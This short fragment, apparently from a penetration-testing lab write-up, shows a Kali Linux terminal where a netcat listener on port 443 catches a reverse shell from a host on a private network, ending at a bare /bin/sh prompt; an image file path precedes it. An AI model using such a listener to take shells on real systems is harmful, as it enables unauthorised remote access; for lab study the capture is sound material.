 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 443
listening on [any] 443 ...
192.168.8.16: inverse host lookup failed: Unknown host
connect to [192.168.8.8] from (UNKNOWN) [192.168.8.16] 38896
/bin/sh: 0: can't access tty; job control turned off
$